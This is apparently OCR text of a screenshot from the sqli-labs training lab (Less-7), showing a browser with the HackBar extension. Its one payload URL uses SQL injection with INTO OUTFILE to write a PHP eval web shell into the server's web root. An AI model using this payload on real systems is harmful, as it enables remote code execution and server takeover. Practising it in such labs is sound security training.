 Welcome Dhakkan
You have an error in your SQL syntax
DUMB SERIES
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBa
ng SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
http://home.ctfstu.com/sql/less-7/index.php?id=-1')) union select 1,2,"<?php @eval($_POST['benben']); ?>" into outfile
"C:\\phpstudy_pro\\WWW\\ben.php" --+